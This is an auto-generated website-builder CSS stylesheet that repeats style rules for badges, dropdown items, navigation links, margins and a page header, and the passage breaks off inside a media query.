.stacks_in_943-item a.dropdown-item:visited {
	transition-duration: 0.15s;
	transition-property: none;
		
	
	
}

.stacks_in_943-item a.dropdown-item.active,
.stacks_in_943-item a.dropdown-item.show,
.stacks_in_943-item a.dropdown-item:hover {
	transition-duration: 0.15s;
	transition-property: none;
	
		
	
}

.fdy-stuck .stacks_in_943-item a.dropdown-item,
.fdy-stuck .stacks_in_943-item a.dropdown-item:visited {
		
	
	
}

.fdy-stuck .stacks_in_943-item a.dropdown-item.active,
.fdy-stuck .stacks_in_943-item a.dropdown-item.show,
.fdy-stuck .stacks_in_943-item a.dropdown-item:hover {
	
		
	
}



.stacks_in_944-item .badge {
	position: relative;
	top: -2px;
}

.stacks_in_944-item .badge {
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_944-item a.dropdown-item,
.stacks_in_944-item a.dropdown-item:visited {
	transition-duration: 0.15s;
	transition-property: none;
		
	
	
}

.stacks_in_944-item a.dropdown-item.active,
.stacks_in_944-item a.dropdown-item.show,
.stacks_in_944-item a.dropdown-item:hover {
	transition-duration: 0.15s;
	transition-property: none;
	
		
	
}

.fdy-stuck .stacks_in_944-item a.dropdown-item,
.fdy-stuck .stacks_in_944-item a.dropdown-item:visited {
		
	
	
}

.fdy-stuck .stacks_in_944-item a.dropdown-item.active,
.fdy-stuck .stacks_in_944-item a.dropdown-item.show,
.fdy-stuck .stacks_in_944-item a.dropdown-item:hover {
	
		
	
}



.stacks_in_945-item .badge {
	position: relative;
	top: -2px;
}

.stacks_in_945-item .badge {
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_945-item a.dropdown-item,
.stacks_in_945-item a.dropdown-item:visited {
	transition-duration: 0.15s;
	transition-property: none;
		
	
	
}

.stacks_in_945-item a.dropdown-item.active,
.stacks_in_945-item a.dropdown-item.show,
.stacks_in_945-item a.dropdown-item:hover {
	transition-duration: 0.15s;
	transition-property: none;
	
		
	
}

.fdy-stuck .stacks_in_945-item a.dropdown-item,
.fdy-stuck .stacks_in_945-item a.dropdown-item:visited {
		
	
	
}

.fdy-stuck .stacks_in_945-item a.dropdown-item.active,
.fdy-stuck .stacks_in_945-item a.dropdown-item.show,
.fdy-stuck .stacks_in_945-item a.dropdown-item:hover {
	
		
	
}



.stacks_in_946-item .badge {
	position: relative;
	top: -2px;
}

.stacks_in_946-item .badge {
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_946-item a.dropdown-item,
.stacks_in_946-item a.dropdown-item:visited {
	transition-duration: 0.15s;
	transition-property: none;
		
	
	
}

.stacks_in_946-item a.dropdown-item.active,
.stacks_in_946-item a.dropdown-item.show,
.stacks_in_946-item a.dropdown-item:hover {
	transition-duration: 0.15s;
	transition-property: none;
	
		
	
}

.fdy-stuck .stacks_in_946-item a.dropdown-item,
.fdy-stuck .stacks_in_946-item a.dropdown-item:visited {
		
	
	
}

.fdy-stuck .stacks_in_946-item a.dropdown-item.active,
.fdy-stuck .stacks_in_946-item a.dropdown-item.show,
.fdy-stuck .stacks_in_946-item a.dropdown-item:hover {
	
		
	
}



.stacks_in_947-item .badge {
	position: relative;
	top: -2px;
}

.stacks_in_947-item .badge {
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_947-item a.dropdown-item,
.stacks_in_947-item a.dropdown-item:visited {
	transition-duration: 0.15s;
	transition-property: none;
		
	
	
}

.stacks_in_947-item a.dropdown-item.active,
.stacks_in_947-item a.dropdown-item.show,
.stacks_in_947-item a.dropdown-item:hover {
	transition-duration: 0.15s;
	transition-property: none;
	
		
	
}

.fdy-stuck .stacks_in_947-item a.dropdown-item,
.fdy-stuck .stacks_in_947-item a.dropdown-item:visited {
		
	
	
}

.fdy-stuck .stacks_in_947-item a.dropdown-item.active,
.fdy-stuck .stacks_in_947-item a.dropdown-item.show,
.fdy-stuck .stacks_in_947-item a.dropdown-item:hover {
	
		
	
}



.stacks_in_948-item .badge {
	position: relative;
	top: -2px;
}

.stacks_in_948-item .badge {
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_948-item a.dropdown-item,
.stacks_in_948-item a.dropdown-item:visited {
	transition-duration: 0.15s;
	transition-property: none;
		
	
	
}

.stacks_in_948-item a.dropdown-item.active,
.stacks_in_948-item a.dropdown-item.show,
.stacks_in_948-item a.dropdown-item:hover {
	transition-duration: 0.15s;
	transition-property: none;
	
		
	
}

.fdy-stuck .stacks_in_948-item a.dropdown-item,
.fdy-stuck .stacks_in_948-item a.dropdown-item:visited {
		
	
	
}

.fdy-stuck .stacks_in_948-item a.dropdown-item.active,
.fdy-stuck .stacks_in_948-item a.dropdown-item.show,
.fdy-stuck .stacks_in_948-item a.dropdown-item:hover {
	
		
	
}



.stacks_in_949-item .badge {
	position: relative;
	top: -2px;
}

.stacks_in_949-item .badge {
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_949-item a.dropdown-item,
.stacks_in_949-item a.dropdown-item:visited {
	transition-duration: 0.15s;
	transition-property: none;
		
	
	
}

.stacks_in_949-item a.dropdown-item.active,
.stacks_in_949-item a.dropdown-item.show,
.stacks_in_949-item a.dropdown-item:hover {
	transition-duration: 0.15s;
	transition-property: none;
	
		
	
}

.fdy-stuck .stacks_in_949-item a.dropdown-item,
.fdy-stuck .stacks_in_949-item a.dropdown-item:visited {
		
	
	
}

.fdy-stuck .stacks_in_949-item a.dropdown-item.active,
.fdy-stuck .stacks_in_949-item a.dropdown-item.show,
.fdy-stuck .stacks_in_949-item a.dropdown-item:hover {
	
		
	
}



.stacks_in_950-item .badge {
	position: relative;
	top: -2px;
}

.stacks_in_950-item .badge {
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_950-item a.dropdown-item,
.stacks_in_950-item a.dropdown-item:visited {
	transition-duration: 0.15s;
	transition-property: none;
		
	
	
}

.stacks_in_950-item a.dropdown-item.active,
.stacks_in_950-item a.dropdown-item.show,
.stacks_in_950-item a.dropdown-item:hover {
	transition-duration: 0.15s;
	transition-property: none;
	
		
	
}

.fdy-stuck .stacks_in_950-item a.dropdown-item,
.fdy-stuck .stacks_in_950-item a.dropdown-item:visited {
		
	
	
}

.fdy-stuck .stacks_in_950-item a.dropdown-item.active,
.fdy-stuck .stacks_in_950-item a.dropdown-item.show,
.fdy-stuck .stacks_in_950-item a.dropdown-item:hover {
	
		
	
}



.stacks_in_951-item .badge {
	position: relative;
	top: -2px;
}

.stacks_in_951-item .badge {
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_951-item a.dropdown-item,
.stacks_in_951-item a.dropdown-item:visited {
	transition-duration: 0.15s;
	transition-property: none;
		
	
	
}

.stacks_in_951-item a.dropdown-item.active,
.stacks_in_951-item a.dropdown-item.show,
.stacks_in_951-item a.dropdown-item:hover {
	transition-duration: 0.15s;
	transition-property: none;
	
		
	
}

.fdy-stuck .stacks_in_951-item a.dropdown-item,
.fdy-stuck .stacks_in_951-item a.dropdown-item:visited {
		
	
	
}

.fdy-stuck .stacks_in_951-item a.dropdown-item.active,
.fdy-stuck .stacks_in_951-item a.dropdown-item.show,
.fdy-stuck .stacks_in_951-item a.dropdown-item:hover {
	
		
	
}



.stacks_in_952-item .badge {
	position: relative;
	top: -2px;
}

.stacks_in_952-item .badge {
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_952-item a.dropdown-item,
.stacks_in_952-item a.dropdown-item:visited {
	transition-duration: 0.15s;
	transition-property: none;
		
	
	
}

.stacks_in_952-item a.dropdown-item.active,
.stacks_in_952-item a.dropdown-item.show,
.stacks_in_952-item a.dropdown-item:hover {
	transition-duration: 0.15s;
	transition-property: none;
	
		
	
}

.fdy-stuck .stacks_in_952-item a.dropdown-item,
.fdy-stuck .stacks_in_952-item a.dropdown-item:visited {
		
	
	
}

.fdy-stuck .stacks_in_952-item a.dropdown-item.active,
.fdy-stuck .stacks_in_952-item a.dropdown-item.show,
.fdy-stuck .stacks_in_952-item a.dropdown-item:hover {
	
		
	
}



.stacks_in_953-item .badge {
	position: relative;
	top: -2px;
}

.stacks_in_953-item .badge {
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_953-item a.dropdown-item,
.stacks_in_953-item a.dropdown-item:visited {
	transition-duration: 0.15s;
	transition-property: none;
		
	
	
}

.stacks_in_953-item a.dropdown-item.active,
.stacks_in_953-item a.dropdown-item.show,
.stacks_in_953-item a.dropdown-item:hover {
	transition-duration: 0.15s;
	transition-property: none;
	
		
	
}

.fdy-stuck .stacks_in_953-item a.dropdown-item,
.fdy-stuck .stacks_in_953-item a.dropdown-item:visited {
		
	
	
}

.fdy-stuck .stacks_in_953-item a.dropdown-item.active,
.fdy-stuck .stacks_in_953-item a.dropdown-item.show,
.fdy-stuck .stacks_in_953-item a.dropdown-item:hover {
	
		
	
}



.stacks_in_954-item .badge {
	position: relative;
	top: -2px;
}

.stacks_in_954-item .badge {
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_954-item a.dropdown-item,
.stacks_in_954-item a.dropdown-item:visited {
	transition-duration: 0.15s;
	transition-property: none;
		
	
	
}

.stacks_in_954-item a.dropdown-item.active,
.stacks_in_954-item a.dropdown-item.show,
.stacks_in_954-item a.dropdown-item:hover {
	transition-duration: 0.15s;
	transition-property: none;
	
		
	
}

.fdy-stuck .stacks_in_954-item a.dropdown-item,
.fdy-stuck .stacks_in_954-item a.dropdown-item:visited {
		
	
	
}

.fdy-stuck .stacks_in_954-item a.dropdown-item.active,
.fdy-stuck .stacks_in_954-item a.dropdown-item.show,
.fdy-stuck .stacks_in_954-item a.dropdown-item:hover {
	
		
	
}



.stacks_in_955-item .badge {
	position: relative;
	top: -2px;
}

.stacks_in_955-item .badge {
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_955-item a.dropdown-item,
.stacks_in_955-item a.dropdown-item:visited {
	transition-duration: 0.15s;
	transition-property: none;
		
	
	
}

.stacks_in_955-item a.dropdown-item.active,
.stacks_in_955-item a.dropdown-item.show,
.stacks_in_955-item a.dropdown-item:hover {
	transition-duration: 0.15s;
	transition-property: none;
	
		
	
}

.fdy-stuck .stacks_in_955-item a.dropdown-item,
.fdy-stuck .stacks_in_955-item a.dropdown-item:visited {
		
	
	
}

.fdy-stuck .stacks_in_955-item a.dropdown-item.active,
.fdy-stuck .stacks_in_955-item a.dropdown-item.show,
.fdy-stuck .stacks_in_955-item a.dropdown-item:hover {
	
		
	
}



.stacks_in_956-item .badge {
	position: relative;
	top: -2px;
}

.stacks_in_956-item .badge {
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_956-item a.dropdown-item,
.stacks_in_956-item a.dropdown-item:visited {
	transition-duration: 0.15s;
	transition-property: none;
		
	
	
}

.stacks_in_956-item a.dropdown-item.active,
.stacks_in_956-item a.dropdown-item.show,
.stacks_in_956-item a.dropdown-item:hover {
	transition-duration: 0.15s;
	transition-property: none;
	
		
	
}

.fdy-stuck .stacks_in_956-item a.dropdown-item,
.fdy-stuck .stacks_in_956-item a.dropdown-item:visited {
		
	
	
}

.fdy-stuck .stacks_in_956-item a.dropdown-item.active,
.fdy-stuck .stacks_in_956-item a.dropdown-item.show,
.fdy-stuck .stacks_in_956-item a.dropdown-item:hover {
	
		
	
}



.stacks_in_957-item .badge {
	position: relative;
	top: -2px;
}

.stacks_in_957-item .badge {
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_957-item a.dropdown-item,
.stacks_in_957-item a.dropdown-item:visited {
	transition-duration: 0.15s;
	transition-property: none;
		
	
	
}

.stacks_in_957-item a.dropdown-item.active,
.stacks_in_957-item a.dropdown-item.show,
.stacks_in_957-item a.dropdown-item:hover {
	transition-duration: 0.15s;
	transition-property: none;
	
		
	
}

.fdy-stuck .stacks_in_957-item a.dropdown-item,
.fdy-stuck .stacks_in_957-item a.dropdown-item:visited {
		
	
	
}

.fdy-stuck .stacks_in_957-item a.dropdown-item.active,
.fdy-stuck .stacks_in_957-item a.dropdown-item.show,
.fdy-stuck .stacks_in_957-item a.dropdown-item:hover {
	
		
	
}



.stacks_in_958-item .badge {
	position: relative;
	top: -2px;
}

.stacks_in_958-item .badge {
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_958-item a.dropdown-item,
.stacks_in_958-item a.dropdown-item:visited {
	transition-duration: 0.15s;
	transition-property: none;
		
	
	
}

.stacks_in_958-item a.dropdown-item.active,
.stacks_in_958-item a.dropdown-item.show,
.stacks_in_958-item a.dropdown-item:hover {
	transition-duration: 0.15s;
	transition-property: none;
	
		
	
}

.fdy-stuck .stacks_in_958-item a.dropdown-item,
.fdy-stuck .stacks_in_958-item a.dropdown-item:visited {
		
	
	
}

.fdy-stuck .stacks_in_958-item a.dropdown-item.active,
.fdy-stuck .stacks_in_958-item a.dropdown-item.show,
.fdy-stuck .stacks_in_958-item a.dropdown-item:hover {
	
		
	
}



.stacks_in_959-item .badge {
	position: relative;
	top: -2px;
}

.stacks_in_959-item .badge {
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_959-item a.dropdown-item,
.stacks_in_959-item a.dropdown-item:visited {
	transition-duration: 0.15s;
	transition-property: none;
		
	
	
}

.stacks_in_959-item a.dropdown-item.active,
.stacks_in_959-item a.dropdown-item.show,
.stacks_in_959-item a.dropdown-item:hover {
	transition-duration: 0.15s;
	transition-property: none;
	
		
	
}

.fdy-stuck .stacks_in_959-item a.dropdown-item,
.fdy-stuck .stacks_in_959-item a.dropdown-item:visited {
		
	
	
}

.fdy-stuck .stacks_in_959-item a.dropdown-item.active,
.fdy-stuck .stacks_in_959-item a.dropdown-item.show,
.fdy-stuck .stacks_in_959-item a.dropdown-item:hover {
	
		
	
}



.stacks_in_960-item .badge {
	position: relative;
	top: -2px;
}

.stacks_in_960-item .badge {
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_960-item a.dropdown-item,
.stacks_in_960-item a.dropdown-item:visited {
	transition-duration: 0.15s;
	transition-property: none;
		
	
	
}

.stacks_in_960-item a.dropdown-item.active,
.stacks_in_960-item a.dropdown-item.show,
.stacks_in_960-item a.dropdown-item:hover {
	transition-duration: 0.15s;
	transition-property: none;
	
		
	
}

.fdy-stuck .stacks_in_960-item a.dropdown-item,
.fdy-stuck .stacks_in_960-item a.dropdown-item:visited {
		
	
	
}

.fdy-stuck .stacks_in_960-item a.dropdown-item.active,
.fdy-stuck .stacks_in_960-item a.dropdown-item.show,
.fdy-stuck .stacks_in_960-item a.dropdown-item:hover {
	
		
	
}



.stacks_in_961-item .badge {
	position: relative;
	top: -2px;
}

.stacks_in_961-item .badge {
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_961-item a.dropdown-item,
.stacks_in_961-item a.dropdown-item:visited {
	transition-duration: 0.15s;
	transition-property: none;
		
	
	
}

.stacks_in_961-item a.dropdown-item.active,
.stacks_in_961-item a.dropdown-item.show,
.stacks_in_961-item a.dropdown-item:hover {
	transition-duration: 0.15s;
	transition-property: none;
	
		
	
}

.fdy-stuck .stacks_in_961-item a.dropdown-item,
.fdy-stuck .stacks_in_961-item a.dropdown-item:visited {
		
	
	
}

.fdy-stuck .stacks_in_961-item a.dropdown-item.active,
.fdy-stuck .stacks_in_961-item a.dropdown-item.show,
.fdy-stuck .stacks_in_961-item a.dropdown-item:hover {
	
		
	
}



.stacks_in_962-item .badge {
	position: relative;
	top: -2px;
}

.stacks_in_962-item .badge {
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_962-item a.dropdown-item,
.stacks_in_962-item a.dropdown-item:visited {
	transition-duration: 0.15s;
	transition-property: none;
		
	
	
}

.stacks_in_962-item a.dropdown-item.active,
.stacks_in_962-item a.dropdown-item.show,
.stacks_in_962-item a.dropdown-item:hover {
	transition-duration: 0.15s;
	transition-property: none;
	
		
	
}

.fdy-stuck .stacks_in_962-item a.dropdown-item,
.fdy-stuck .stacks_in_962-item a.dropdown-item:visited {
		
	
	
}

.fdy-stuck .stacks_in_962-item a.dropdown-item.active,
.fdy-stuck .stacks_in_962-item a.dropdown-item.show,
.fdy-stuck .stacks_in_962-item a.dropdown-item:hover {
	
		
	
}



.stacks_in_963-item .badge {
	position: relative;
	top: -2px;
}

.stacks_in_963-item .badge {
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_963-item a.dropdown-item,
.stacks_in_963-item a.dropdown-item:visited {
	transition-duration: 0.15s;
	transition-property: none;
		
	
	
}

.stacks_in_963-item a.dropdown-item.active,
.stacks_in_963-item a.dropdown-item.show,
.stacks_in_963-item a.dropdown-item:hover {
	transition-duration: 0.15s;
	transition-property: none;
	
		
	
}

.fdy-stuck .stacks_in_963-item a.dropdown-item,
.fdy-stuck .stacks_in_963-item a.dropdown-item:visited {
		
	
	
}

.fdy-stuck .stacks_in_963-item a.dropdown-item.active,
.fdy-stuck .stacks_in_963-item a.dropdown-item.show,
.fdy-stuck .stacks_in_963-item a.dropdown-item:hover {
	
		
	
}



.stacks_in_964-item .badge {
	position: relative;
	top: -2px;
}

.stacks_in_964-item .badge {
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_964-item a.dropdown-item,
.stacks_in_964-item a.dropdown-item:visited {
	transition-duration: 0.15s;
	transition-property: none;
		
	
	
}

.stacks_in_964-item a.dropdown-item.active,
.stacks_in_964-item a.dropdown-item.show,
.stacks_in_964-item a.dropdown-item:hover {
	transition-duration: 0.15s;
	transition-property: none;
	
		
	
}

.fdy-stuck .stacks_in_964-item a.dropdown-item,
.fdy-stuck .stacks_in_964-item a.dropdown-item:visited {
		
	
	
}

.fdy-stuck .stacks_in_964-item a.dropdown-item.active,
.fdy-stuck .stacks_in_964-item a.dropdown-item.show,
.fdy-stuck .stacks_in_964-item a.dropdown-item:hover {
	
		
	
}


.stacks_in_965-item .badge-nav-inline {
	position: relative;
	top: -2px;
}

.stacks_in_965-item .badge {
	color: rgba(255, 255, 255, 1.00);
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_965-item > a.nav-link.custom-shadow {
	box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.33);
}

.stacks_in_965-item > ul.dropdown-menu.custom-shadow {
	box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.33);
}


.stacks_in_965-item.nav-item a.nav-link,
.stacks_in_965-item.nav-item a.nav-link:visited {
		
	
	
}

.stacks_in_965-item.nav-item a.nav-link.active,
.stacks_in_965-item.nav-item a.nav-link.show,
.stacks_in_965-item.nav-item a.nav-link:hover {
	
		
	
}


.fdy-stuck .stacks_in_965-item.nav-item a.nav-link,
.fdy-stuck .stacks_in_965-item.nav-item a.nav-link:visited {
		
	
	
}

.fdy-stuck .stacks_in_965-item.nav-item a.nav-link.active,
.fdy-stuck .stacks_in_965-item.nav-item a.nav-link.show,
.fdy-stuck .stacks_in_965-item.nav-item a.nav-link:hover {
	
		
	
}


.stacks_in_965-item > ul.dropdown-menu {
	
		
	
	
}

.stacks_in_965-item > ul.dropdown-menu.show {
	pointer-events: initial;
	opacity: 1;
	
	
		
	
}



.stacks_in_966-item .badge {
	position: relative;
	top: -2px;
}

.stacks_in_966-item .badge {
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_966-item a.dropdown-item,
.stacks_in_966-item a.dropdown-item:visited {
	transition-duration: 0.15s;
	transition-property: none;
		
	
	
}

.stacks_in_966-item a.dropdown-item.active,
.stacks_in_966-item a.dropdown-item.show,
.stacks_in_966-item a.dropdown-item:hover {
	transition-duration: 0.15s;
	transition-property: none;
	
		
	
}

.fdy-stuck .stacks_in_966-item a.dropdown-item,
.fdy-stuck .stacks_in_966-item a.dropdown-item:visited {
		
	
	
}

.fdy-stuck .stacks_in_966-item a.dropdown-item.active,
.fdy-stuck .stacks_in_966-item a.dropdown-item.show,
.fdy-stuck .stacks_in_966-item a.dropdown-item:hover {
	
		
	
}



.stacks_in_968-item .badge {
	position: relative;
	top: -2px;
}

.stacks_in_968-item .badge {
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_968-item a.dropdown-item,
.stacks_in_968-item a.dropdown-item:visited {
	transition-duration: 0.15s;
	transition-property: none;
		
	
	
}

.stacks_in_968-item a.dropdown-item.active,
.stacks_in_968-item a.dropdown-item.show,
.stacks_in_968-item a.dropdown-item:hover {
	transition-duration: 0.15s;
	transition-property: none;
	
		
	
}

.fdy-stuck .stacks_in_968-item a.dropdown-item,
.fdy-stuck .stacks_in_968-item a.dropdown-item:visited {
		
	
	
}

.fdy-stuck .stacks_in_968-item a.dropdown-item.active,
.fdy-stuck .stacks_in_968-item a.dropdown-item.show,
.fdy-stuck .stacks_in_968-item a.dropdown-item:hover {
	
		
	
}



.stacks_in_969-item .badge {
	position: relative;
	top: -2px;
}

.stacks_in_969-item .badge {
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_969-item a.dropdown-item,
.stacks_in_969-item a.dropdown-item:visited {
	transition-duration: 0.15s;
	transition-property: none;
		
	
	
}

.stacks_in_969-item a.dropdown-item.active,
.stacks_in_969-item a.dropdown-item.show,
.stacks_in_969-item a.dropdown-item:hover {
	transition-duration: 0.15s;
	transition-property: none;
	
		
	
}

.fdy-stuck .stacks_in_969-item a.dropdown-item,
.fdy-stuck .stacks_in_969-item a.dropdown-item:visited {
		
	
	
}

.fdy-stuck .stacks_in_969-item a.dropdown-item.active,
.fdy-stuck .stacks_in_969-item a.dropdown-item.show,
.fdy-stuck .stacks_in_969-item a.dropdown-item:hover {
	
		
	
}



.stacks_in_970-item .badge {
	position: relative;
	top: -2px;
}

.stacks_in_970-item .badge {
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_970-item a.dropdown-item,
.stacks_in_970-item a.dropdown-item:visited {
	transition-duration: 0.15s;
	transition-property: none;
		
	
	
}

.stacks_in_970-item a.dropdown-item.active,
.stacks_in_970-item a.dropdown-item.show,
.stacks_in_970-item a.dropdown-item:hover {
	transition-duration: 0.15s;
	transition-property: none;
	
		
	
}

.fdy-stuck .stacks_in_970-item a.dropdown-item,
.fdy-stuck .stacks_in_970-item a.dropdown-item:visited {
		
	
	
}

.fdy-stuck .stacks_in_970-item a.dropdown-item.active,
.fdy-stuck .stacks_in_970-item a.dropdown-item.show,
.fdy-stuck .stacks_in_970-item a.dropdown-item:hover {
	
		
	
}



.stacks_in_971-item .badge {
	position: relative;
	top: -2px;
}

.stacks_in_971-item .badge {
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_971-item a.dropdown-item,
.stacks_in_971-item a.dropdown-item:visited {
	transition-duration: 0.15s;
	transition-property: none;
		
	
	
}

.stacks_in_971-item a.dropdown-item.active,
.stacks_in_971-item a.dropdown-item.show,
.stacks_in_971-item a.dropdown-item:hover {
	transition-duration: 0.15s;
	transition-property: none;
	
		
	
}

.fdy-stuck .stacks_in_971-item a.dropdown-item,
.fdy-stuck .stacks_in_971-item a.dropdown-item:visited {
		
	
	
}

.fdy-stuck .stacks_in_971-item a.dropdown-item.active,
.fdy-stuck .stacks_in_971-item a.dropdown-item.show,
.fdy-stuck .stacks_in_971-item a.dropdown-item:hover {
	
		
	
}



.stacks_in_972-item .badge {
	position: relative;
	top: -2px;
}

.stacks_in_972-item .badge {
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_972-item a.dropdown-item,
.stacks_in_972-item a.dropdown-item:visited {
	transition-duration: 0.15s;
	transition-property: none;
		
	
	
}

.stacks_in_972-item a.dropdown-item.active,
.stacks_in_972-item a.dropdown-item.show,
.stacks_in_972-item a.dropdown-item:hover {
	transition-duration: 0.15s;
	transition-property: none;
	
		
	
}

.fdy-stuck .stacks_in_972-item a.dropdown-item,
.fdy-stuck .stacks_in_972-item a.dropdown-item:visited {
		
	
	
}

.fdy-stuck .stacks_in_972-item a.dropdown-item.active,
.fdy-stuck .stacks_in_972-item a.dropdown-item.show,
.fdy-stuck .stacks_in_972-item a.dropdown-item:hover {
	
		
	
}



.stacks_in_973-item .badge {
	position: relative;
	top: -2px;
}

.stacks_in_973-item .badge {
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_973-item a.dropdown-item,
.stacks_in_973-item a.dropdown-item:visited {
	transition-duration: 0.15s;
	transition-property: none;
		
	
	
}

.stacks_in_973-item a.dropdown-item.active,
.stacks_in_973-item a.dropdown-item.show,
.stacks_in_973-item a.dropdown-item:hover {
	transition-duration: 0.15s;
	transition-property: none;
	
		
	
}

.fdy-stuck .stacks_in_973-item a.dropdown-item,
.fdy-stuck .stacks_in_973-item a.dropdown-item:visited {
		
	
	
}

.fdy-stuck .stacks_in_973-item a.dropdown-item.active,
.fdy-stuck .stacks_in_973-item a.dropdown-item.show,
.fdy-stuck .stacks_in_973-item a.dropdown-item:hover {
	
		
	
}



.stacks_in_974-item .badge {
	position: relative;
	top: -2px;
}

.stacks_in_974-item .badge {
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_974-item a.dropdown-item,
.stacks_in_974-item a.dropdown-item:visited {
	transition-duration: 0.15s;
	transition-property: none;
		
	
	
}

.stacks_in_974-item a.dropdown-item.active,
.stacks_in_974-item a.dropdown-item.show,
.stacks_in_974-item a.dropdown-item:hover {
	transition-duration: 0.15s;
	transition-property: none;
	
		
	
}

.fdy-stuck .stacks_in_974-item a.dropdown-item,
.fdy-stuck .stacks_in_974-item a.dropdown-item:visited {
		
	
	
}

.fdy-stuck .stacks_in_974-item a.dropdown-item.active,
.fdy-stuck .stacks_in_974-item a.dropdown-item.show,
.fdy-stuck .stacks_in_974-item a.dropdown-item:hover {
	
		
	
}



.stacks_in_975-item .badge {
	position: relative;
	top: -2px;
}

.stacks_in_975-item .badge {
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_975-item a.dropdown-item,
.stacks_in_975-item a.dropdown-item:visited {
	transition-duration: 0.15s;
	transition-property: none;
		
	
	
}

.stacks_in_975-item a.dropdown-item.active,
.stacks_in_975-item a.dropdown-item.show,
.stacks_in_975-item a.dropdown-item:hover {
	transition-duration: 0.15s;
	transition-property: none;
	
		
	
}

.fdy-stuck .stacks_in_975-item a.dropdown-item,
.fdy-stuck .stacks_in_975-item a.dropdown-item:visited {
		
	
	
}

.fdy-stuck .stacks_in_975-item a.dropdown-item.active,
.fdy-stuck .stacks_in_975-item a.dropdown-item.show,
.fdy-stuck .stacks_in_975-item a.dropdown-item:hover {
	
		
	
}



#stacks_in_355-margins.margins-easy-presets {
	/* Margin Settings */
	
	
	
	
}

#stacks_in_355-margins.padding-easy-presets {
	/* Padding Settings */
	
	
	
	
}


#stacks_in_355-margins.margins-advanced {
	margin: 0.00px 0.00px 0.00px 0.00px;
}

@media (min-width: 576px) {
	
}

@media (min-width: 768px) {
	
}

@media (min-width: 992px) {
	
}

@media (min-width: 1200px) {
	
}

@media (min-width: 1400px) {
	
}




#stacks_in_355-margins.padding-advanced {
	padding: 0.00px 0.00px 0.00px 0.00px;
}

@media (min-width: 576px) {
	
}

@media (min-width: 768px) {
	
}

@media (min-width: 992px) {
	
}

@media (min-width: 1200px) {
	
}

@media (min-width: 1400px) {
	
}



h1.stacks_in_357-header {
	
	
	text-transform: uppercase;
	
	
	
	
	
	color: var(--bs-pink);
	
	
	

	
	margin: 0;
	
	letter-spacing: 0.00px;
	
	
	
}

h1.stacks_in_357-header > small {
	
	
	
	
	
	
	
	color: ;
	
	
	

}



/* Base Margins */
h1.stacks_in_357-header {
	margin-bottom: var(--fdy-base-margin-xs);
}

@media (min-width: 576px) {
	h1.stacks_in_357-header {
		margin-bottom: var(--fdy-base-margin-sm);
	}
}

@media (min-width: 768px) {
	h1.stacks_in_357-header {
		margin-bottom: var(--fdy-base-margin-md);
	}
}

@media (min-width: 992px) {
	h1.stacks_in_357-header {
		margin-bottom: var(--fdy-base-margin-lg);
	}
}

@media (min-width: 1200px) {
	h1.stacks_in_357-header {
		margin-bottom: var(--fdy-base-margin-xl);
	}
}

@media (min-width: 1400px) {
	h1.stacks_in_357-header {
		margin-bottom: var(--fdy-base-margin-xxl);
	}
}








#stacks_in_353-wrapper {
	
}

#stacks_in_353-wrapper .container-fluid.fdy-columns {
	padding-left: 0px;
	padding-right: 0px;
}


/* Advanced Mode */
#stacks_in_353-wrapper.fdy-container {
	width: 100%;
	padding-right: var(--bs-gutter-x, 0.75rem);
	padding-left: var(--bs-gutter-x, 0.75rem);
	margin-right: auto;
	margin-left: auto;
}


@media (min-width: 576px) {
  #stacks_in_353-wrapper.fdy-container {
	max-width: 540px;
  }
}



@media (min-width: 768px) {
